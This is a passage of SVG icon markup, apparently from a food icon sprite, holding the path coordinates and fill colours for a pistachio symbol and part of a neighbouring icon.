76.8z" fill="#819B31" ></path><path d="M623 609.4c-52.5 48.4-109.7 91.8-169.7 130.4-17.4 11.1-35 21.9-52.9 32.2 7.4-4.2 14.7-8.6 22-13 3.5-2.1 7.1-4.3 10.6-6.5 1.5-0.9 3.6-1.7 4.3-3.3 0.7-1.5 0.6-4.3 0.7-6 0.5-11.3-4.9-21.9-12.5-30.1-8.7-9.6-20.8-11.7-33.2-9.8-14.8 2.2-29 8.1-43.3 12.5-16.4 5.1-33.4 9-50.7 7.9-20.8-1.3-39.7-10.3-55.4-23.7-8.9-7.6-18.7-16.8-24.7-27-2.9-4.9-3.9-10.6-3.6-16.3 0.6-14.5 7.5-28.6 13.7-41.4 7.9-16.5 16.6-32.7 23.6-49.7 6.9-16.7 12.4-34.5 12.3-52.8-0.1-19.6-7.5-37.8-20.4-52.4-2-2.3-4.2-4.5-6.6-6.5-0.8-0.7-3.5-3.4-4.6-3.5-0.9 0-3.6 2.4-4.2 2.8 8.7-5.8 17.3-11.7 25.7-17.8 3.5-2.5 6.9-5 10.3-7.6 2.1-1.6 4.2-3.2 6.4-4.8 1.2-0.9 2.5-2.3 3.9-3 2.4-1.3 0.8-0.8 2.7 0.3 2.8 1.6 5.5 4.7 8 6.7 3.2 2.5 6.4 4.8 9.8 7 6.6 4.3 13.5 8 20.7 11.1 17.2 7.3 35.8 10.8 54.4 10.8 20.5 0 41.1-3 61.7-3.8 28.8-1.2 60.1-2 87.6 7.7 17.7 6.3 34.6 19.8 38.2 39.2 2.4 13.1-11.3 24.2-20.4 31.1-16 12.2-33.8 21.9-51 32.2-17 10.1-34.6 20.4-48.8 34.2-9.8 9.5-19 22.6-14 36.8 2.9 8.2 9.3 14.8 16 20.1 12.1 9.6 27.3 13.1 42.5 12.2 18-1 35.6-7 52.2-13.8 20-8.1 39.3-17.9 58.6-27.7 10.1-4.8 20.1-9.8 30.1-14.7z" fill="#8EB23F" ></path><path d="M437.2 749.9c-12.2 7.6-24.5 14.9-36.8 22-1.4 0.8-2.7 1.6-4.1 2.3-4.1 2.4-8.2 4.7-12.4 6.9-2.8 1.5-5.5 3-8.3 4.5s-5.5 3-8.3 4.4c-4.1 2.2-8.3 4.4-12.4 6.5-2.8 1.4-5.5 2.8-8.3 4.2-2.8 1.4-5.5 2.8-8.3 4.1-25.2 12.4-50.3 23.4-74.9 32.9-2.3 0.9-4.7 1.8-7 2.6-10.8 4-21.4 7.7-32 11-2.2 0.7-4.5 1.4-6.7 2.1-0.8 0.2-1.6 0.5-2.4 0.7-1.8 0.6-3.7 1.1-5.5 1.6-10.8 3.1-21.5 5.9-32 8.2-2.5-1.7-4.9-3.6-7.3-5.6-0.5-0.4-1-0.8-1.5-1.3-0.4-0.4-0.9-0.7-1.3-1.1-0.3-0.3-0.7-0.6-1-0.9-0.5-0.5-1-0.9-1.6-1.4-1-0.9-2.1-1.9-3.1-2.9-3.6-3.5-7.1-7.2-10.5-11.1-0.7-0.8-1.5-1.7-2.2-2.6-0.7-0.9-1.5-1.7-2.2-2.6-7.6-9.4-14.8-20-21.6-31.4-0.8-1.4-1.7-2.8-2.5-4.3-8.3-14.5-15.8-30.2-22.5-46.6-0.5-1.1-0.9-2.3-1.4-3.4-6.4-16-12-32.5-16.8-49.1-0.5-1.9-1.1-3.8-1.6-5.7-0.5-1.7-0.9-3.5-1.4-5.2-0.4-1.4-0.7-2.8-1.1-4.3-0.3-1.3-0.6-2.5-1-3.8l-0.3-1.2c-0.5-2.1-1-4.2-1.5-6.4-0.5-2.1-0.9-4.1-1.4-6.2-0.2-0.8-0.4-1.7-0.5-2.5-0.1-0.6-0.3-1.2-0.4-1.9-0.4-1.8-0.7-3.5-1.1-5.2 0-0.1 0-0.2-0.1-0.3-0.3-1.6-0.6-3.3-1-4.9-0.1-0.7-0.2-1.3-0.4-1.9-0.3-1.4-0.5-2.8-0.8-4.2-0.1-0.4-0.1-0.7-0.2-1.1-0.2-1.1-0.4-2.2-0.6-3.4-0.2-1.3-0.4-2.6-0.6-3.8 0-0.2 0-0.3-0.1-0.5-0.2-1.4-0.4-2.9-0.6-4.3-0.3-2.2-0.6-4.3-0.9-6.5-0.2-1.3-0.3-2.6-0.5-3.8-0.3-2.7-0.6-5.4-0.9-8l-0.3-2.7c-0.1-0.9-0.2-1.9-0.2-2.8-0.1-0.8-0.1-1.7-0.2-2.5-0.1-1.8-0.2-3.5-0.4-5.2 0-0.7-0.1-1.3-0.1-2-0.1-2.1-0.2-4.2-0.3-6.2 0-1.3-0.1-2.6-0.1-3.8v-1.1c-0.1-10.7 0.4-20.5 1.7-29 0.1-0.8 0.2-1.6 0.4-2.4 0.1-0.8 0.3-1.6 0.4-2.3 0.1-0.4 0.1-0.8 0.2-1.1 1.9-9 4.7-16.2 8.6-21.2l1.5-1.8c2.2-2.4 4.8-4.1 7.6-5.1 4.2-1.4 8.3-2.9 12.4-4.4 1.2-0.4 2.3-0.8 3.5-1.3 4.4-1.6 8.7-3.3 13-5.1 0.7-0.3 1.3-0.5 2-0.8 0.4-0.1 0.8-0.3 1.1-0.5 0.9-0.4 1.8-0.7 2.7-1.1l2.1-0.9c1.6-0.7 3.3-1.4 4.9-2.1 1.5-0.6 3-1.3 4.5-2 4.7-2.1 9.4-4.2 14-6.4 0.9-0.4 1.8-0.9 2.7-1.3 1.7-0.8 3.4-1.7 5.2-2.5 2.2-1.1 4.3-2.1 6.4-3.2 0.2-0.1 0.3-0.1 0.4-0.2 2.2-1.1 4.4-2.2 6.6-3.4l5.1-2.7c2.1-1.1 4.1-2.2 6.2-3.3 0.4-0.2 0.8-0.4 1.2-0.7 2.1-1.2 4.2-2.3 6.3-3.5 12.3-6.9 24.2-14.2 35.9-21.7 1.5-1 3-2 4.5-2.9 1.1-0.7 2.2-1.4 3.3-2.2 1.4-0.9 2.8-1.9 4.2-2.8 3.6 2.4 6.8 5.2 9.6 8.3 70.4 76.7-54.8 175.1-22.3 216.9C308.4 789.3 393 658 430.8 720.3c7 9.4 8.4 19.3 6.4 29.6z" fill="#8EB23F" ></path><path d="M958.4 390.9c-9.2 12.6-21.7 22.7-34.4 31.5-16.1 11.3-33.4 21-51.2 29.5-34.9 16.8-73 30.9-111.8 35.1-13.2 1.4-27.2 1.9-39.9-2.7-11-4-21.1-10.3-30.6-16.9-28.4-19.7-53.6-44.2-76.7-69.6-27.7-30.4-52.9-63.4-74.1-98.6-19.8-32.9-37.1-68.6-44.7-106.5-0.6-3.1-2.7-8.9-1.5-11.8 1-2.2 3.8-4.4 5.6-5.9 5.4-4.7 11.6-8.4 18-11.7 18.2-9.5 38.1-16 57.8-21.5 25.8-7.2 52.2-12.3 78.7-16 14.4-2 28.9-3.5 43.4-4.5 7.1-0.5 14.8-1.6 21.9-0.7 5.1 0.7 10.1 2.5 14.8 4.6 23.2 10.1 43.8 27 62.8 43.4 21.3 18.4 41.3 38.2 60.3 58.8 17.5 19 34.2 38.7 49.8 59.3 16.5 21.7 32.5 44.7 43.6 69.7 4.7 10.6 9.4 22.9 8.2 34.5z" fill="#C1E293" ></path><path d="M537.5 861.3c-2.1 3.9-2.6 9.4-6.6 11.7-5.7 3.3-12.2 5.9-18.1 8.7-11.6 5.6-23.3 10.9-35.2 16-11.8 5.1-23.7 10.3-36 14.1-11.9 3.7-24.4 5.1-36.8 5.4-52 1.1-103.3-10.2-153.1-24.1-25.4-7.1-51.7-13.8-73.6-29 71.2-16 138.4-45.9 202.1-80.8 19.4-10.6 38.4-21.8 57.2-33.4-2.2 6.7-3.8 13.6-6.9 20-3.2 6.6-7 12.9-10.8 19.2-7.4 11.9-15 23.6-20.5 36.5-1.4 3.3-3.7 7.3-3.4 11 0.5 5.4 7.2 4.3 10.8 2.7 6-2.6 11.4-7.5 16.5-11.5 5.8-4.5 11.4-9.3 17-14.1 19.7-16.7 39.7-35.3 64.1-44.9 11.6-4.6 24.7-7.1 37-3.8 11.9 3.2 22.5 11.5 29.2 21.8 18.7 29.4-20.7 52-32.9 74.5z" fill="#738735" ></path><path d="M437.2 749.9c-50.7 31.5-103.7 59.7-159.1 82.2-27 10.9-54.6 20.5-82.7 27.8-3.3 0.9-6.6 1.7-9.9 2.5-1.8 0.4-3.5 0.8-5.3 1.2-2.6 0.6-3.3-0.2-5.3-1.7-4.7-3.5-9.1-7.4-13.3-11.5-9.7-9.5-18.2-20.1-25.9-31.3-32.3-47.4-51.8-104.2-63.1-160.1-5.1-25-8.6-50.5-8.3-76.1 0.1-12.8 1.1-26.1 5.2-38.3 1.8-5.2 4.2-10.5 8.1-14.4 5.1-5.1 12.9-6.6 19.5-9 25-9.2 49.4-20.3 73-32.8 12.8-6.8 25.5-14.1 37.8-21.7 6-3.7 12-7.5 17.9-11.4 1.8-1.2 5.7-4.7 7.5-4.2 2.7 0.7 6.2 4.9 8.1 6.9 12.4 12.8 20.7 29.5 22.4 47.3 1.6 16.7-2 33.4-7.5 49-5.7 16.2-13.4 31.6-21 46.9-6.7 13.3-13.8 26.8-18 41.2-3.1 10.3-4.7 22.2 1.5 31.7 6.3 9.7 15.3 18.6 24.1 26.1 7.8 6.6 16.3 12.3 25.6 16.4 31.2 13.8 63.2 5.1 94-5 22.2-7.3 50.1-17.2 66.4 6 7.1 9.9 10.7 20 8.3 32.3z" fill="#819B31" ></path><path d="M801.9 158.2C933.7 207 949.5 334.1 918.3 378.6s-164 81.8-291.6-31.2C433.1 176.1 714.6 126 801.9 158.2z" fill="#647F1B" ></path><path d="M759.7 179.4c45.6 16.9 51.1 60.9 40.3 76.3s-56.8 28.3-101-10.8c-67-59.3 30.5-76.7 60.7-65.5z" fill="#8FA532" ></path><path d="M930.4 284.5c-2.2-48.2-29-111.6-98.9-150.1-5.4-2.9-12-1-15 4.5-2.9 5.4-1 12 4.4 14.9 63.7 35.1 87 93.1 87.6 135.5 0 3.5 1.7 6.6 4.2 8.6 14.5 23.8 22.2 43.2 21.1 53.6-8.1 73.6-38.8 145.3-91.3 213.1-42.4 54.8-98.8 107-167.8 155.1-5 3.5-6.2 10.3-2.8 15.3 2 3 5.4 4.8 9 4.8 3.2 0 5.3-1.2 6.5-2.5C758 688 816 634.4 859.9 577.9c55-70.9 87.2-146.3 95.8-224.1 1.7-16.1-6.8-39.4-25.3-69.3zM594.1 783.4c-3.1-5.2-9.6-7.1-14.9-4.1-61.9 34.3-113.9 55.8-132.8 62.3-18.4 6.4-50.8 6.2-93.8-0.3-2.9-0.5-5.8 0.3-8.2 2-2.4 1.7-3.9 4.3-4.4 7.2s0.3 5.8 2 8.2 4.3 3.9 7.2 4.4c22.7 3.4 42.8 5.2 59.9 5.2 18.1 0 33-1.9 44.4-5.7 19.6-6.8 73.4-29 136.3-64l0.1-0.1c5.3-3.1 7.1-9.6 4.1-14.9l0.1-0.2zM109.9 621.7c-11.6-49.4-14.2-94.4-6.6-117.6 2.1-6.4 5.1-10.9 8-11.9C257.6 442 371.1 332.8 440.5 250c4-4.7 3.4-11.6-1.3-15.5-2.3-1.9-5.1-2.8-8.1-2.6-2.9 0.3-5.6 1.6-7.5 3.9-67.7 80.7-178.2 187-319.6 235.6-9.9 3.4-17.2 12.1-21.7 25.9-8.7 26.8-6.6 74.5 5.6 127.7 12.9 56.2 35.1 109.7 61 146.7 2 3 5.4 4.8 9 4.8 2.2 0 4.3-0.6 6.2-1.8l0.2-0.1c5-3.5 6.2-10.4 2.7-15.4-23.7-34.1-44.6-84.2-57.1-137.5zM492.7 161.2c1.9 1.4 4 2.1 6.3 2.1 3.8 0 7.2-1.9 9-5.1 2.3-3.2 15.3-17.3 69.8-32.8 40.4-11.5 87.7-18.9 133.4-20.8 9.9 0.1 28.3 9.8 50.5 26.8 2.3 1.8 5.2 2.6 8.1 2.2 2.9-0.4 5.5-1.9 7.3-4.2 3.7-4.8 2.8-11.7-2-15.4-27.6-21.1-48.5-31.3-63.9-31.3h-0.4c-98.9 4.1-200 33.2-220.9 63.5-3.3 4.9-2.1 11.7 2.8 15z" fill="#934A19" ></path></symbol><symbol id="icon-food-pistachio" viewBox="0 0 1024 1024"><path d="M723.9 117.5c0 9.6-1.1 23.5-3.3 41-57.3 21.2-120.5 54.9-175.3 91.5C598.2 149.3 682 61.6 698.7 63.9c20.5 2.9 25.2 30 25.2 53.6z" fill="#C4A080" ></path><path d="M852.4 236.8v0.2c-36.8 21.6-83.6 59.6-135 106.4-5.7 47.9-33.8 121.6-21 156-12.9-34.3 15.3-108.1 21-156.1-81.8 74.5-175 171.4-257 260-16.7 18-32.9 35.8-48.5 52.9-2.6 1-4.8 4.8-6.4 7-12.2 13.4-23.9 26.4-35.2 38.9-16.2 17.6-33.1 34.6-48.4 52.9 11.5-14 22.5-28.3 33.6-42.5 9.9-12.7 19.8-25.4 29.1-38.5 4.5-6.5 9-13 13.3-19.6 0.9-1.4 2.7-3.2 3.1-4.8 0.2-0.3 0.4-0.5 0.6-0.9 1.4-1.9 2.9-3.9 4.3-5.9 17.5-24.1 36-48.8 46.3-77 19.9-54.5 35.1-110.1 45.7-167.1 3.4-18.6 6.6-37.3 11.1-55.8 5.4-22.6 13.2-44.3 22.8-65.5-0.2-2.5-0.3-5.1-0.5-7.8l0.6 7.8c4.2-9.3 8.7-18.5 13.5-27.5 54.8-36.6 118-70.3 175.2-91.5h0.1c0 0.1-0.1 0.2-0.1 0.4-19.3 54.6-107.4 133.1-96.2 161.9 8.6 22.2 42.8-22 69.1-24.6 7.9-0.8 15.1 2.1 20.6 11.7 4.6 8 5 20.4 3.2 35.4 51.5-46.8 98.3-84.8 135.1-106.4z" fill="#82BF5A" ></path><path d="M581 227c-15.1 25.1-19.1 50-29.7 76.6-29.7 74.6-17.4 123.4-73.6 274.9-2.7 7.3-12.9 15.8-17.4 24.8-99.2 107.2-182 202.5-208.3 231.8 82.6-98.1 182.3-220.9 197.9-263 56.1-151.5 43.8-200.3 73.6-274.9 6.4-16.1 13.9-32.1 22.2-47.9 9.3-6.1 25.4-16.4 35.3-22.3z" fill="#6C9E4F" ></path><path d="M531.9 277.4c-12.1 26.7-20.8 54.3-26.7 83-6 29-10.7 58.2-17.5 87.1-6.7 28.6-14.7 57-23.9 84.9-4.5 13.7-8.9 27.7-14.6 41-5.3 12.5-12.1 24.3-19.5 35.6-7.4 11.4-15.5 22.3-23.4 33.3-1.7 2.4-3.4 5.3-5.4 7.5-2.1 2.3-3.7 0.1-5.9-1.8-5.1-4.2-9.1-9.4-12.3-15.1-6.8-11.9-9.9-25.5-11.9-38.9-2.1-14.2-3.3-28.6-2.8-43 0.5-14.8 0.7-29.5 2.8-44.2 2.1-14.1 5.2-28 8.8-41.7 7.6-28.9 17.9-57 28.6-84.9 5-13 10.8-26 15-39.3 2-6.2 2.6-12.7 3.4-19.2 0.8-6.1 1.7-12.2 1.7-18.3 0-5.4-0.9-11.2-4.3-15.6-3.8-4.9-9.9-6.8-15.8-7.5-13.4-1.4-27.6 0.7-40.7 3.3-5.8 1.1-11.6 2.4-17.2 4 28.1-23.9 57.3-46.7 88.8-66 13.5-8.3 28.1-18.3 43.8-21.8 16.5-3.7 33 5.6 40 20.5 8.5 17.7 7.6 38 9 57.1zM879.8 437.5C855 544.8 809.6 688.9 733.4 798.1c-0.6 0.2-1.3 0.4-1.9 0.7-0.6 0.2-1.3 0.5-1.9 0.7-1.2 0.4-2.3 0.9-3.5 1.4-1.2 0.5-2.4 1.1-3.5 1.7-30.4 14.9-52.9 46.5-72.1 55-0.1 0.1-0.2 0.1-0.4 0.2-2.6 1.1-5 1.8-7.5 2h-1.1c-10.4 0-17.2-3.4-21.7-9.1l-0.1-0.1c-0.3-0.3-0.5-0.7-0.8-1-2.7-3.8-4.6-8.6-6.1-14v-0.1c-0.2-0.9-0.5-1.8-0.7-2.7-1-4.4-1.8-9.2-2.6-14.2 0-0.1 0-0.3-0.1-0.4-1.6-10.8-2.9-22.9-5.7-35-0.3-1.5-0.7-3-1.1-4.4-1.2-4.6-2.7-9.1-4.4-13.6 0-0.1-0.1-0.2-0.1-0.3-1.6-3.9-3.4-7.8-5.5-11.5-13.9-24.3-41.1-44.3-98.5-48.6-7.5-0.6-15.5-0.9-24-0.9h-0.4c-16.9 0-32.3 2.2-46.6 6.2h-0.2c-57.2 15.9-95.6 59.3-136.4 96.7 0 0-0.1 0-0.1 0.1-11.1 10.2-22.4 20-34.3 28.6 7.2-8 18.6-20.9 33.3-37.5l0.1-0.1c8.7-9.8 18.5-20.9 29.3-33.2 38.4-43.3 89.3-100.2 145.6-161 82-88.6 175.2-185.5 257-260-5.7 48-33.9 121.8-21 156.1l0.6 1.5c0.3 0.8 0.7 1.6 1.1 2.3 4.6 8.9 12.8 14.3 25.9 14.9 26.4 1.1 63.4-17 100.6-41.1 0 0 0.1 0 0.1-0.1 16.5-10.7 32.9-22.5 48.5-34.3 2.2-2.1 4.4-3.8 6.6-5.5z" fill="#EDD8B2" ></path><path d="M842.5 570.4c-18.7 56.1-41.2 111.1-69.4 163.1-7 12.8-14.3 25.4-22 37.8-3.7 6-7.6 11.9-11.5 17.8-1.6 2.4-3.1 5.2-5 7.4s-4.5 2.7-7.1 3.8C701.7 811 684.6 833 663 849.6c-9.8 7.6-21.3 13-33.7 8-11.6-4.6-15.9-17-18.1-28.3-5.1-26.5-5.5-54.1-19.7-77.9-13.3-22.3-36.3-35-60.8-41.3-27.3-7.1-56.4-8.6-84.3-4.9-47.9 6.3-92.9 29.1-131 58.5-5 3.8-9.8 7.8-14.6 11.8-5.4 4.6-10.7 9.4-15.8 14.4 2-3.3 3.9-6.6 5.9-9.8 10.8-18 21.6-36 31.2-54.7l0.3-0.6c3.3-6.4 6.4-12.8 9.3-19.4 5-11.2 9.5-22.6 13.6-34.2 0.5-1.4 1-2.9 1.5-4.4 5.7-16.8 10.4-34 14-51.4 3.7-18.4 6.1-37 7.1-55.7v1.7c0.1 2.1 0.2 4.2 0.3 6.4v0.6c0.4 7.8 1.1 15.9 2.4 24 3 19.4 9.4 38.4 23.9 51.2 1.5 1.4 5.3 3 6.3 4.7 0.3 0.4 0.3 0.9 0.2 1.4-0.4 1.6-2.2 3.5-3.1 4.8-4.3 6.6-8.8 13.1-13.3 19.6-9.3 13.1-19.2 25.8-29.1 38.5-11 14.1-22 28.4-33.5 42.4 15.2-18.3 32.1-35.3 48.4-52.9 0.3-0.3 0.6-0.6 0.8-0.9 8.2-8.9 16.5-17.9 24.6-26.9 3.2-3.5 6.5-6.9 9.4-10.7 0.1-0.1 0.2-0.3 0.3-0.4 1.6-2.2 3.8-6 6.4-7 0.2-0.1 0.3-0.1 0.5-0.2 1.4-0.4 2.8 0.6 4.1 1 2.4 0.8 4.9 1.3 7.3 1.8 5.7 1.1 11.6 1.7 17.4 1.7 11.1 0.2 22.4-1.4 32.8-5.2 20.2-7.4 35-22.9 51.6-35.8 16.4-12.7 34.5-21 55.3-22.6 20.3-1.6 41.7 2.4 57.9 15.4 15.5 12.4 24.3 31.3 39.8 43.6 16 12.7 37.3 11.5 56.1 6.7 47.9-12.3 83-51.5 107.8-92.2z" fill="#E5B998" ></path><path d="M425.4 331.4c0 4.3-2.1 9.1-3.5 13.1-2.1 5.9-4.3 11.7-6.5 17.5-4.6 11.9-9.2 23.8-13.6 35.7-8.3 22.5-16 45.3-22.2 68.5 2.8-31 6.4-62 8.6-93 0.7-9.8 3.7-19.4 2.8-29.3-1.1-12.2-9.3-18.8-21.3-19.6-24.2-1.7-50 4.3-72.5 12.6 12.7-12.8 25.9-25.2 39.4-37.2l9.3-8.1c1.4-1.2 3-3 4.6-4 1.9-1 4.8-1.3 6.9-1.8 8.7-2.2 17.6-3.7 26.5-4.7 11.4-1.2 27.9-4 37.7 3.8 6.3 5.1 7.3 13.7 7 21.3-0.7 8.5-3.2 16.8-3.2 25.2z" fill="#D6B496" ></path><path d="M733.4 798.1c-16.6 23.8-35 46.5-55.6 67-10.2 10.1-20.8 19.7-32.1 28.6-2.7 2.1-5.4 4.2-8.1 6.2-3.2 2.4-6.1 3.2-9.9 4-7.3 1.6-14.7 3.1-22.1 4.5-3.5 0.6-6.9 1.2-10.4 1.8-43.1 7.2-87.2 9.8-130.8 5.4-4.5-0.4-8.9-1-13.3-1.6-40.4-5.5-80-17.3-116.1-36.5-2.2-1.1-4.2-2.4-6.3-3.6 0 0-0.1 0-0.1-0.1-16.2-10.2-28.6-24.7-35.7-42.7-0.3-0.7-0.6-1.5-0.8-2.2-2.7-7.3-4.5-14.8-5.6-22.5-0.3-2.2-0.6-4.4-0.8-6.6-0.1-0.8-0.1-1.6-0.2-2.4-0.1-1.6-0.2-3.3-0.3-5 0-0.4 0-0.8 0.1-1.1 0.3-2.2 1.6-3.1 3.5-5 4-3.8 8.2-7.5 12.4-11.1 4.5-3.8 9.1-7.5 13.7-11.1 32-24.7 68.8-44.8 108-54.6h0.2c4.9-1.2 9.8-2.3 14.8-3.2 10.6-1.9 21.4-2.8 32.2-3 8-0.1 16 0.2 24 0.9 4.9 0.4 9.7 1 14.5 1.6 16.3 2.2 32.7 6.1 47.5 13.5 19.4 9.7 33.9 25.2 42 45 0 0.1 0.1 0.2 0.1 0.3 0.6 1.4 1.1 2.8 1.6 4.2 1.1 3.1 2 6.2 2.8 9.4 0.4 1.5 0.8 3 1.1 4.4 2.6 11.5 3.9 23.3 5.7 35 0 0.1 0 0.3 0.1 0.4 0.3 2.2 0.7 4.4 1.1 6.6 0.4 2.5 0.9 5 1.5 7.6 0.2 0.9 0.4 1.8 0.7 2.7 1.3 5.1 3.2 10 6.1 14.1 0.2 0.3 0.5 0.7 0.8 1l0.1 0.1c2.8 3.6 6.5 6.4 11.3 7.9 4 1.3 7.8 1.6 11.5 1.2 2.6-0.3 5.1-1 7.5-2 0.1 0 0.3-0.1 0.4-0.2 3.7-1.5 7.3-3.7 10.8-6.4 15.7-11.8 28.7-26.7 44.7-38.2 5.2-4 10.8-7.6 16.7-10.5 1.2-0.6 2.3-1.1 3.5-1.7 1.2-0.5 2.3-1 3.5-1.4 0.6-0.2 1.3-0.5 1.9-0.7 0.5 0.4 1.2 0.2 1.8 0z" fill="#EAD2B2" ></path><path d="M717.4 343.3c1.8-15 1.3-27.5-3.2-35.4-23.9-41.6-78.5 41.8-89.7 12.9s76.9-107.3 96.2-161.9c0-0.1 0.1-0.2 0.1-0.4 38.7-14.3 74.6-22.9 103.5-22.9 18.9 0 27.5 42.2 28.1 101.3-36.8 21.6-83.7 59.6-135 106.4z" fill="#A7DB5E" ></path><path d="M879.8 437.5l-6.6 5.1c-15.6 11.8-32 23.8-48.5 34.4 0 0-0.1 0.1-0.2 0.1-37.1 24.1-74.2 42.2-100.5 41.1-13.2-0.6-21.3-6.1-25.9-15-0.4-0.7-0.7-1.5-1.1-2.3l-0.6-1.5c-12.8-34.4 15.3-108.1 21-156 51.4-46.8 98.2-84.8 135-106.4 10.7-6.3 20.5-11.2 29.4-14.6 27.1-10.3 22.4 41.7 23.7 65.2 0.3 6.9-6.7 67.6-25.7 149.9z" fill="#F9ECD7" ></path><path d="M634.1 902.5c-46.9 34-101.4 54.5-164.4 54.5-81 0-143.5-14.2-191.5-36.9-1.6-0.8-3.3-1.7-4.9-2.9-10.7-5.4-20.7-11.1-30-17.2-10.2-6.7-19.6-13.8-28.2-21.2-103.6-89-97.9-224.2-97.9-262.9 24.6-87.8 62.5-133.2 113.7-202.6 19.9-26.9 42.7-52.7 66.3-76.4 0.8-0.3 1.7-0.6 2.5-0.9 21.4-7.6 43.7-11.8 66.6-11.8 1.8 0 3.5 0.1 5.1 0.3 0.2 0 0.3 0 0.5 0.1 12.6 1.5 17.4 8.5 18.8 17.1v0.1c0.6 3.9 0.5 8.2 0.1 12.4v0.3c-0.7 6.7-2.1 13.2-2.5 18.2v0.6c0 0.2 0 0.5-0.1 0.8v1.5c0 4.1-1.2 16-2.8 32.8-0.1 1-0.2 2.1-0.3 3.2-0.1 1.1-0.2 2.1-0.3 3.2-1.1 10.9-2.4 23.5-3.6 37-0.3 2.7-0.5 5.4-0.8 8.2-0.1 1.4-0.3 2.8-0.4 4.2 0 0.3 0 0.6-0.1 0.8 0 0.4-0.1 0.7-0.1 1.1v0.1c-6.5 24.4-11 48.9-11 70.5 0 7.4-0.2 15-0.6 22.8v0.7c-3 53-17.2 114.8-58.1 188-7.8 14-16.7 28.5-26.6 43.4l1.8-1.8c0 0.5 0 1 0.1 1.6l0.3 6c0.2 3 0.6 6 1 9 1.1 7.6 2.9 15.2 5.5 22.6 0.3 0.7 0.5 1.5 0.8 2.2 6.4 16.5 17.5 31.7 35.7 42.7l0.1 0.1c1.6 1 3.3 1.9 5.1 2.8 33.5 17.5 81 32.2 136.9 37.5 38.2 3.6 80.2 3 124.5-4.1 12.7-2 25.7-4.6 38.8-7.7z" fill="#E5C3A3" ></path><path d="M697.3 63.9c-19.5 2.2-100 87.6-151.5 185.3-0.1 0.2-0.2 0.4-0.3 0.7-4.8 9.1-9.2 18.3-13.5 27.5l-0.6-7.8v-0.1c-0.2-3.3-0.5-6.5-0.7-9.6-1.6-19.8-4.1-37-12.8-48-0.8-1-1.7-2-2.6-2.9-2.8-2.8-6.1-5-10.1-6.7-4.9-2-10.9-3.1-18.2-3.1-0.4 0-0.8 0-1.2 0.1-1.5 0.1-3.3 0.5-5.4 1.1h-0.1c-6.3 1.9-15.2 6-26 12.1-0.1 0.1-0.3 0.2-0.4 0.2-2.7 1.5-5.6 3.2-8.5 5-0.8 0.4-1.5 0.9-2.3 1.4-20.9 12.7-46.9 31-74.6 53.4-5.9 4.8-12 9.8-18.1 15-17.7 15-35.7 31.6-53.3 49.2-23.6 23.7-46.4 49.5-66.3 76.4-51.2 69.4-89.1 114.7-113.7 202.6 0-66 45.6-152.6 113.7-237.6 7.9-9.8 16-19.6 24.4-29.3 8.4-9.7 17.1-19.4 26-29 48.7-52.4 104.2-102.2 160.7-143.6 90.8-66.5 184-111.7 255.4-112.3z" fill="#FFF4E3" ></path><path d="M869.9 250.9v-0.2c-0.6-11.8-1.6-29.7-13.4-38.8-11.1-8.4-25-2.9-35.9 2.9-0.7-21.5-2.6-42.4-9.7-61.7-2.1-5.6-5.5-13.6-11.7-19.1-6.6-5.9-14-6.2-20.4-6-29.9 1-59.1 9.5-79.3 16.3 0.5-4.8 0.8-9.2 1-13.5 1.2-23.9 0-56.9-24.2-67.6-3.4-1.5-6.6-2.3-9.8-2.4-4-0.8-8.5-0.2-12.1 0.3-1 0.1-1.8 0.2-2.5 0.3-24.5 2-50.9 8.5-80.7 20C511 104.7 451.1 141.2 383 196.3c-61.7 49.8-117 105-164.2 164.1-26.1 32.6-47.3 63.5-64.7 94.5-17.2 30.4-29 58.2-36.2 84.9-6.8 25.2-7.3 50.1-7 73.3 0.7 37.4 5.7 72.1 15 103.1 9.7 32.7 24.5 62.3 43.9 87.8 21 27.7 47.7 50.8 79.3 68.7 28.2 16.1 58.7 27.6 93 35 33.6 7.3 69.5 10.8 109.6 10.8 32.4 0 65.5-6.3 98.5-18.7 51.1-19.2 99.4-58.1 143.4-115.5C727.1 740.5 756 689 782 626.8c24.8-59.2 45.1-122.5 62.1-193.6 8.2-34.5 14.6-66.3 19.7-97l0.9-5.5c2.5-15.2 5.1-31 5.9-46.7 0.5-11.2-0.1-22.8-0.7-33.1zM616.3 96.1l-0.2 0.3c-18.3 19.1-36 40.4-53.9 65.3-10.6 14.8-20.4 29.4-29 43.4-4.3 6.9-8.7 14.5-14.3 24.6-0.2 0.4-0.5 0.9-0.8 1.5-1.3 2.2-2.6 4.6-3.7 6.9-16.3 30.4-27.6 58.9-34.8 87.2-5 19.4-8.7 39.5-12.3 58.8-3 16.3-6.1 33.1-10 49.4-4.7 19.5-10 38.8-15.9 57.5-3 9.5-7.1 22.1-11.5 34.5-0.6 1.7-1.2 3.5-1.8 5.2-2.4 6.8-4.8 13.8-7.9 20.2-11.5 23.1-27.5 44.6-43 65.4l-0.2-0.1c-0.3 0.4-0.5 0.8-0.7 1.3-2 2.7-4 5.4-6.1 8.1-18 24.4-35.6 47.9-50.5 67.6-1.6 2.1-3.3 4.3-4.9 6.5-1.7 2.2-3.3 4.4-4.9 6.5-0.3 0.4-0.7 0.9-1.1 1.4-2.9 3.5-8.9 10.7-2.9 17.9 2.7 3.3 5.8 4 7.9 4h0.1c6.5-0.1 11.6-6.5 15.4-11.2 0.7-0.9 1.3-1.7 1.8-2.1 5.5-6 11.1-12 16.5-17.9 2.7-2.9 5.3-5.8 8-8.7 17.1-18.5 34.3-37.4 51-55.8 17.7-19.5 35.9-39.6 54.1-59.2 18-19.5 36.4-39.1 54.7-58.3 4.4-4.6 8.7-9.2 13.6-14.3 2.5-2.6 6.2-6.4 6.1-11.4 0-1.9-0.7-4.7-3.4-7.3-2.8-2.7-5.6-3.2-7.5-3.2-5 0.1-8.7 4-11.4 6.8-0.3 0.3-0.6 0.6-0.9 1L499 501.1c-20.3 21.3-41.4 43.8-63.7 67.9 3-5.3 5.8-10.7 8-16.5 6.8-17.3 12.7-35.3 18-52.1 8.9-28.2 16.3-56.2 22-83.3 2.5-11.5 4.6-23.3 6.7-34.7 2.8-15 5.6-30.6 9.2-45.6 7.7-32.4 21.7-66 42.7-102.8 16.1-28 34.6-55.4 55-81.3 15.2-19.3 33.5-41.4 54.5-59.4l1.8-1.5c4-3.5 8.6-7.4 13-8.9 0.1 0 0.3-0.1 0.4-0.1 0.4 0.1 0.8 0.2 1.3 0.5 3.6 2.1 6.9 9.4 8.4 15.3 3.1 12.7 2.7 26.3 1.8 37.9-0.3 4.2-0.7 8.5-1.2 12.7v0.2c-0.1 1.2-0.2 2.3-0.3 3.3-0.4 0.2-1.1 0.4-1.6 0.5-0.7 0.2-1.5 0.5-2.4 0.8-7.8 3-16.2 6.5-26.3 